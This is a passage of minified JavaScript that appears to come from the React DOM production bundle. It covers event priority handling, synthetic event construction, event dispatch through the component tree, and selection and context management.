Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var W=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=W,l=_n.transition;_n.transition=null;try{W=1,ts(e,t,n,r)}finally{W=o,_n.transition=l}}function kp(e,t,n,r){var o=W,l=_n.transition;_n.transition=null;try{W=4,ts(e,t,n,r)}finally{W=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),d=[];e:{var h=Nc.get(e);if(h!==void 0){var S=rs,k=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":S=Mp;break;case"focusin":k="focus",S=gl;break;case"focusout":k="blur",S=gl;break;case"beforeblur":case"afterblur":S=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=$p;break;case _c:case Cc:case Ec:S=Np;break;case Pc:S=Bp;break;case"scroll":S=xp;break;case"wheel":S=Vp;break;case"copy":case"cut":case"paste":S=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=fu}var x=(t&4)!==0,N=!x&&e==="scroll",f=x?h!==null?h+"Capture":null:h;x=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,f!==null&&(g=sr(c,f),g!=null&&x.push(mr(c,g,p)))),N)break;c=c.return}0<x.length&&(h=new S(h,k,null,n,m),d.push({event:h,listeners:x}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(k=n.relatedTarget||n.fromElement)&&(Qt(k)||k[ft]))break e;if((S||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,S?(k=n.relatedTarget||n.toElement,S=a,k=k?Qt(k):null,k!==null&&(N=rn(k),k!==N||k.tag!==5&&k.tag!==6)&&(k=null)):(S=null,k=a),S!==k)){if(x=au,g="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(x=fu,g="onPointerLeave",f="onPointerEnter",c="pointer"),N=S==null?h:fn(S),p=k==null?h:fn(k),h=new x(g,c+"leave",S,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(x=new x(f,c+"enter",k,n,m),x.target=p,x.relatedTarget=N,g=x),N=g,S&&k)t:{for(x=S,f=k,c=0,p=x;p;p=on(p))c++;for(p=0,g=f;g;g=on(g))p++;for(;0<c-p;)x=on(x),c--;for(;0<p-c;)f=on(f),p--;for(;c--;){if(x===f||f!==null&&x===f.alternate)break t;x=on(x),f=on(f)}x=null}else x=null;S!==null&&xu(d,h,S,x,!1),k!==null&&N!==null&&xu(d,N,k,x,!0)}}e:{if(h=a?fn(a):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(d,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(d,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(d,n,m)}var _;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(_=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),d.push({event:E,listeners:C}),_?E.data=_:(_=gc(n),_!==null&&(E.data=_)))),(_=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),d.push({event:m,listeners:a}),m.data=_))}Lc(d,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw 